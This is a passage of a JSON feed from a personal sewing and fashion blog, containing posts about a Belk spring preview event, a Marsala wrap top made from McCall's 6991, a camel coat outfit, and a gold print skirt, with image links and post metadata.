src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZrKkKXEY7TS3lnQpNUQAV3Mz84OKvNNg85Kvk1E2bnRPyumOK-L3h1qJY-N7mBKoSIJ84LLGp5utaBeldqsriJ0PGY_gNpxx87NSZsxOCR75_qiT2kHZ8fnlnZXIFo9ykS2r8zw\/s1600\/PicsArt_68921.24716845834.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EGarden Party\u003C\/b\u003E -\u0026nbsp;\u003Cspan style=\"background-color: white; color: #333333; line-height: 16.6399993896484px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Edreamy pales, whites, florals and lace-like textiles\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgilv1RGHQHcImHgAxTAFelnSPgLE5V1kNkecTM6dbKD3lTMxVt73nu-zGfuELEKoUoibtB4WP7XGCvMSd8lpw4YWcOymE2PCyRBIhX2ioh-mLbYLFE_tmzzA7aS8468lNrnlGDyA\/s1600\/PicsArt_68328.37907083334.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgilv1RGHQHcImHgAxTAFelnSPgLE5V1kNkecTM6dbKD3lTMxVt73nu-zGfuELEKoUoibtB4WP7XGCvMSd8lpw4YWcOymE2PCyRBIhX2ioh-mLbYLFE_tmzzA7aS8468lNrnlGDyA\/s1600\/PicsArt_68328.37907083334.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI love these gatherings because it's always great to run into and catch up with my favorite local bloggers and journalists from local publications. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqPOiGaTBWXwkvJFP6LtZWWENIspKdln9yeOPlolwyhoy0IkZLXkx5GeXpceDYkTSDZS7bj9i3JzjuIrp-Y4PnOx8PiihKu3Rzl-6pLFCDmAMOWU60HdweUDsch22QMzayUA0dtg\/s1600\/Photo+Jan+16,+8+58+42+AM.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqPOiGaTBWXwkvJFP6LtZWWENIspKdln9yeOPlolwyhoy0IkZLXkx5GeXpceDYkTSDZS7bj9i3JzjuIrp-Y4PnOx8PiihKu3Rzl-6pLFCDmAMOWU60HdweUDsch22QMzayUA0dtg\/s1600\/Photo+Jan+16,+8+58+42+AM.jpg\" height=\"400\" width=\"313\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAnd no event is complete without a great gift bag! \u0026nbsp;Now as I type this and it's about about 30 degrees outside with freezing fog, I'm so excited and looking forward to spring!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/9106296808955538158\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2015\/01\/come-white-this-way-to-belk-spring.html#comment-form","title":"57 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/9106296808955538158"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/9106296808955538158"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2015\/01\/come-white-this-way-to-belk-spring.html","title":"Come 'White' This Way to the Belk Spring Preview!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7li2fwi6omeeT0pvO9KEhQfvKuSEznVRhUUjW3L03m76gshZtC3UsFhhPFLCZRLmJEo4wcVS85aUILcml8MhGlNNzfPMCCJgxJpL5aPf3TqRhHBBu7fPNP-U4TtgolaSAv5AvrQ\/s72-c\/January+15-8.jpg","height":"72","width":"72"},"thr$total":{"$t":"57"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-4275967980465323586"},"published":{"$t":"2014-12-31T00:00:00.000-06:00"},"updated":{"$t":"2016-03-31T22:59:46.422-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"joggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"McCall's 6991"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sequins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 8909"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What I'm Wearing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2014"}],"title":{"type":"text","$t":"I'm having Marsala with splash of Sequin for New Year's Eve!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWk9T1kIZro8qKkXjmyIdjrd_UbJ_POw0_u7P7hKCEPBhBkLehoDpLbngk8ijXXZGB63-neVWL0rRP1bwkG8TeJk9qngviHDYX-RZhqfGQsb1nXIlu_nxmTv1bADiATrT0ktxBhg\/s1600\/McCall's%2B6991-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWk9T1kIZro8qKkXjmyIdjrd_UbJ_POw0_u7P7hKCEPBhBkLehoDpLbngk8ijXXZGB63-neVWL0rRP1bwkG8TeJk9qngviHDYX-RZhqfGQsb1nXIlu_nxmTv1bADiATrT0ktxBhg\/s1600\/McCall's%2B6991-1.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nWell, it's the end of another year! \u0026nbsp;And what a year it's been for me. \u0026nbsp;I won't bore you with gory details, but let's just say I'm not sad to see it end. \u003Ci\u003E#ByeFelicia\u003C\/i\u003E \u0026nbsp;But as usual, I've had my love of fashion and sewing to keep my sanity intact. \u0026nbsp;For the last couple of years, I've been up to my head in tailoring. \u0026nbsp;I'm usually immersed in an end-of-the-year coat making project. \u0026nbsp;Well, I finished up early this year. \u0026nbsp;Go me! \u0026nbsp;And I needed a simple, palate-cleansing project.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-2o0612yMpDfOt4h3CHwa1xjfQfAiIHbuT2esFVylzH9pxZLnPodVZ7FBQxBDojFx0EklsxpmeDn26lM4D0e2GLrJ0ieqWoiIj1oNP3ye5u8IIGOLM37uuyv7lMdkGDnCDc4BMw\/s1600\/IMG_20141228_163213.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-2o0612yMpDfOt4h3CHwa1xjfQfAiIHbuT2esFVylzH9pxZLnPodVZ7FBQxBDojFx0EklsxpmeDn26lM4D0e2GLrJ0ieqWoiIj1oNP3ye5u8IIGOLM37uuyv7lMdkGDnCDc4BMw\/s1600\/IMG_20141228_163213.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/mccallpattern.mccall.com\/m6991-products-48707.php?page_id=483\u0026amp;search_control=display\u0026amp;list=search\" target=\"_blank\"\u003EMcCall's 6991\u003C\/a\u003E had been in my to-sew pile and I'd also picked up this synthetic habotai a while ago. \u0026nbsp;I liked the color. \u0026nbsp;And just so happens that it's \u003Ca href=\"http:\/\/www.pantone.com\/pages\/index.aspx?pg=21163\u0026amp;\" target=\"_blank\"\u003E\"Marsala\", the color of 2015\u003C\/a\u003E. \u0026nbsp;Now, normally I would simply refer to this color as maroon. \u0026nbsp;Isn't that what we've been calling it for years? \u0026nbsp;But of course, heading into 2015, we're brand new! \u0026nbsp;Semantics aside, it's a beautiful color that's flattering to most skintones and has always been a fall\/winter staple with its rich wine-like deep red color.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzxM49ndityKOsJfrUkhUMjmqzgTvlaTWJDrNPWNT9QmjiJI6MKuaI8p0YBLErjBULqQPsh4XtwJG4_gDHVWm-cbaE8dwF_fjYfWQUHqq_8aTv7Ap_ebp3BMPL5K2aUAydlk6o1A\/s1600\/McCall's%2B6991-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzxM49ndityKOsJfrUkhUMjmqzgTvlaTWJDrNPWNT9QmjiJI6MKuaI8p0YBLErjBULqQPsh4XtwJG4_gDHVWm-cbaE8dwF_fjYfWQUHqq_8aTv7Ap_ebp3BMPL5K2aUAydlk6o1A\/s1600\/McCall's%2B6991-6.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThe size 14 sewed straight from the envelope. \u0026nbsp;The fabric is pretty transparent, so the best seam finishing was French seams and narrow hems. \u0026nbsp;This is a pretty straight forward design. \u0026nbsp;It's a very trendy top with it's wrap\/twist front style and mullet or high low hemline. \u0026nbsp;I've been seeing these tops everywhere from this length to the exaggerated back hemlines that drape to the back of the legs. \u0026nbsp;I thought this would be a fun top to add to my wardrobe that I could wear a couple of times with minimal investment. \u0026nbsp;Hence the reason I chose to make this in a synthetic. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_NbuZtMPl-7NfxHsLtfrvSlSgIlR2J3a7dCkhUEzZr0VClWy9t37z-rqlN0yy6KL-qSrYii_Gx0cm1CSkqIFuNFAHmLz8LVBQUwT52X7CAhpjCVx6NHQxuTCxVc_3pmacfqvZ_g\/s1600\/McCall's%2B6991-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_NbuZtMPl-7NfxHsLtfrvSlSgIlR2J3a7dCkhUEzZr0VClWy9t37z-rqlN0yy6KL-qSrYii_Gx0cm1CSkqIFuNFAHmLz8LVBQUwT52X7CAhpjCVx6NHQxuTCxVc_3pmacfqvZ_g\/s1600\/McCall's%2B6991-4.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI know that the high low hemline is a style that you either love or hate. \u0026nbsp;I think I've moved on from the dresses and skirts. \u0026nbsp; But this particular blouse design just appealed to me. \u0026nbsp;I think it'll work great with my leather leggings (which I really want to make another pair. \u0026nbsp;Those are coming soon) and a pair of skinny jeans and tall boots. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwkABfPgEBYlc0OEL901MX_laQp3kVr3jGLJt8o3M2G1-ippSo9IkS30z66bV7spRschVrV1ZgQQhSwkrYpVYgIH6-UuVOaAMG9eiIrxftOO2b7t7IONYw9aMhfHG0EUpytPmtGQ\/s1600\/McCall's%2B6991-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwkABfPgEBYlc0OEL901MX_laQp3kVr3jGLJt8o3M2G1-ippSo9IkS30z66bV7spRschVrV1ZgQQhSwkrYpVYgIH6-UuVOaAMG9eiIrxftOO2b7t7IONYw9aMhfHG0EUpytPmtGQ\/s1600\/McCall's%2B6991-5.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nFor an evening look, it pairs perfectly with my \u003Ca href=\"http:\/\/www.ericabunker.com\/search\/label\/Vogue%208909\" target=\"_blank\"\u003EVogue 8909 sequin joggers\u003C\/a\u003E. \u0026nbsp;Can I just tell y'all that I've truly gotten my money's worth out of these pants. \u0026nbsp;I've loved these pants -- nearly to death! \u0026nbsp;I'm going to buy more sequin to make another pair of black ones and a maybe a pair of gold ones. \u0026nbsp;Not necessarily a jogger style. \u0026nbsp;But probably with a tapered leg. \u0026nbsp;I think they're a great wardrobe staple. \u0026nbsp;Well, they are in mine! \u0026nbsp;They fit perfectly into my lifestyle. \u0026nbsp;I've found that they just \"work\" when you need to be less than cocktail, but more than casual. \u0026nbsp;If that makes any sense. \u0026nbsp;I tend to find myself in a lot of those fashionable predicaments.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbNBO6wAG9xoSENgT8FC97wf6fgDKgyg90zaSCiJcecC749zstQxVqDCs3-3qrWaLsqjHv4M3ZrM5K3PlGKYjA5L6vTX5Fv74c_ZLyZZwhPLDFECGjHCEE15RlBl8Jo4kgvW5cgA\/s1600\/McCall's%2B6991-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbNBO6wAG9xoSENgT8FC97wf6fgDKgyg90zaSCiJcecC749zstQxVqDCs3-3qrWaLsqjHv4M3ZrM5K3PlGKYjA5L6vTX5Fv74c_ZLyZZwhPLDFECGjHCEE15RlBl8Jo4kgvW5cgA\/s1600\/McCall's%2B6991-2.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nWishing you all a fabulous sewing New Year!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/4275967980465323586\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/12\/im-having-marsala-with-splash-of-sequin.html#comment-form","title":"51 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/4275967980465323586"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/4275967980465323586"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/12\/im-having-marsala-with-splash-of-sequin.html","title":"I'm having Marsala with splash of Sequin for New Year's Eve!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWk9T1kIZro8qKkXjmyIdjrd_UbJ_POw0_u7P7hKCEPBhBkLehoDpLbngk8ijXXZGB63-neVWL0rRP1bwkG8TeJk9qngviHDYX-RZhqfGQsb1nXIlu_nxmTv1bADiATrT0ktxBhg\/s72-c\/McCall's%2B6991-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"51"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-8955137603998495139"},"published":{"$t":"2014-03-04T00:00:00.000-06:00"},"updated":{"$t":"2014-03-04T00:00:12.156-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bold Colors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brightly Hued Pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"camel coat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coats"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 1759"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 1143"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What I'm Wearing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2014"}],"title":{"type":"text","$t":"What I'm Wearing | And then the cold weather returned!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKn4KOt1JKgo6jq_xezByhOF6b2m1gD61H5EEciWlOeWY1u7lfPeCbmbyGg22jRr5TGqvpfx6uLW7ajK1v1qu94PmsMzqr6EYhwAK6oT3YmlDopb556MLgb4xIiJo-kTEdLW2VTg\/s1600\/March+3-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKn4KOt1JKgo6jq_xezByhOF6b2m1gD61H5EEciWlOeWY1u7lfPeCbmbyGg22jRr5TGqvpfx6uLW7ajK1v1qu94PmsMzqr6EYhwAK6oT3YmlDopb556MLgb4xIiJo-kTEdLW2VTg\/s1600\/March+3-6.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAnd just when I thought it was safe to open the windows and doors, and enjoy the fresh air -- here comes Old Man Winter again! \u0026nbsp;Die you old fart, just die!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpJUb4IdFscI9KHqrElRfJbzokPTC4ha_luUnZO2GqD2PFFivia-YiXu-b0B36hdIPc065wB67srdGfyA87HsRd3-Air3JKQW8DJZax8Y2kumuclEACfGUUpt64O4BiXNbqJvhGA\/s1600\/March+3-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpJUb4IdFscI9KHqrElRfJbzokPTC4ha_luUnZO2GqD2PFFivia-YiXu-b0B36hdIPc065wB67srdGfyA87HsRd3-Air3JKQW8DJZax8Y2kumuclEACfGUUpt64O4BiXNbqJvhGA\/s1600\/March+3-5.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAs much as I love this coat I made, I really didn't think I would get much wear out of it this season. \u0026nbsp;I would've gladly packed it away until this coming fall. \u0026nbsp;But it seems that I'll be putting it to a little more use this March.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKYJ2ZwCvHFfhGht720D54mxw0-tH7kpg1DKKT9VS9Ic5u6lv0JVLGmfqqNKseyYbA3cOXDVdlaV762H12Lf8SlGgWeAS_GDXckao4yKUlAeAIfOQ2ivBrPT2lRVnGnHvbrVQYzQ\/s1600\/March+3-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKYJ2ZwCvHFfhGht720D54mxw0-tH7kpg1DKKT9VS9Ic5u6lv0JVLGmfqqNKseyYbA3cOXDVdlaV762H12Lf8SlGgWeAS_GDXckao4yKUlAeAIfOQ2ivBrPT2lRVnGnHvbrVQYzQ\/s1600\/March+3-4.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAnd I realized a few days ago that I hadn't worn these pants in a while. \u0026nbsp;So I thought the camel and coral were a great match. \u0026nbsp;The bright coral pants keep the sweater and coat from being so -- sedate! \u0026nbsp;I love my classics, but I like to keep them plenty of fun!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfZxo1L59emTE4b5SXqmr2aKRXZ2OQ4Jtm0Ff0g_Efh52APsjsaIX66OSKH-oSFmt2WuzJJKHzljwxnOsM9OM81ntEcg74TJFaG4AXeJPIrreslofk3Zdg9ZDx4N-tcqv2eG3PBw\/s1600\/March+3-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfZxo1L59emTE4b5SXqmr2aKRXZ2OQ4Jtm0Ff0g_Efh52APsjsaIX66OSKH-oSFmt2WuzJJKHzljwxnOsM9OM81ntEcg74TJFaG4AXeJPIrreslofk3Zdg9ZDx4N-tcqv2eG3PBw\/s1600\/March+3-2.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nWearing: \u0026nbsp;coat: \u003Ca href=\"http:\/\/www.ericabunker.com\/search\/label\/Simplicity%201759\" target=\"_blank\"\u003ESimplicity 1759\u003C\/a\u003E; pants: \u003Ca href=\"http:\/\/www.ericabunker.com\/2012\/08\/review-new-look-6130-white-coral.htmlhttp:\/\/www.ericabunker.com\/2012\/08\/review-new-look-6130-white-coral.html\" target=\"_blank\"\u003EVogue 1143\u003C\/a\u003E; sweater: Gino Paoli - Made in Italy (Vintage - 1960s).\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/8955137603998495139\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/03\/what-im-wearing-and-then-cold-weather.html#comment-form","title":"14 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/8955137603998495139"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/8955137603998495139"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/03\/what-im-wearing-and-then-cold-weather.html","title":"What I'm Wearing | And then the cold weather returned!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKn4KOt1JKgo6jq_xezByhOF6b2m1gD61H5EEciWlOeWY1u7lfPeCbmbyGg22jRr5TGqvpfx6uLW7ajK1v1qu94PmsMzqr6EYhwAK6oT3YmlDopb556MLgb4xIiJo-kTEdLW2VTg\/s72-c\/March+3-6.jpg","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-867103553803916349"},"published":{"$t":"2014-03-03T00:00:00.000-06:00"},"updated":{"$t":"2014-03-03T00:24:06.911-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bold prints"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faux Leather"},{"scheme":"http://www.blogger.com/atom/ns#","term":"leather"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Midi skirt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Fabrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pencil skirts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shoe Dazzle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 2257"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skirts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 8840"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2014"}],"title":{"type":"text","$t":"A Touch of Gold with a Slit!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nWhen I ran across this gorgeous \u003Ca href=\"http:\/\/www.moodfabrics.com\/italian-metallic-gold-abstract-cotton-print-fc25947.html\" target=\"_blank\"\u003EItalian Metallic Gold Abstract Cotton Print fabric at \u003Cb\u003EMood Fabrics\u003C\/b\u003E\u003C\/a\u003E, I had to have it. \u0026nbsp;But typical me, I never stop and just buy a swatch. \u0026nbsp;Ain't nobody got time for that! \u0026nbsp;I pull the trigger on the purchase when I see something I like. \u0026nbsp;I'll make it work for something!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho-X01G4iy1GRDQH0CvmF4wRMganGHnDIDXQP12qZcvIiLeTNlzSRzdy4w6t638sLaRgNPJX08JalZgZnvHDVzXmiXXoQJ-e-gsDnOQVyMX2GioLZkCgAW8vFBM-duAB1zSbvMqw\/s1600\/gold+skirt-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho-X01G4iy1GRDQH0CvmF4wRMganGHnDIDXQP12qZcvIiLeTNlzSRzdy4w6t638sLaRgNPJX08JalZgZnvHDVzXmiXXoQJ-e-gsDnOQVyMX2GioLZkCgAW8vFBM-duAB1zSbvMqw\/s1600\/gold+skirt-1.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nMaybe you guys haven't noticed, but I've been in a sewing funk lately. \u0026nbsp;Well, it started with a cold and cold meds and I felt like doing NOTHING! \u0026nbsp;I pretty much vegetated and flipped through all of the March issue magazines. The sewing room collected dust. \u0026nbsp;And our typical bipolar Southern weather didn't help the situation either. \u0026nbsp;One day it was 35 degrees, the next day it was 75. \u0026nbsp;Do I continue making cold weather clothes or do I start sewing for spring? \u0026nbsp;Well, regardless of the temperature, it is in fact March and almost spring. \u0026nbsp;So it's about time to pack away the woolens. \u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003ENow back to this fabric... 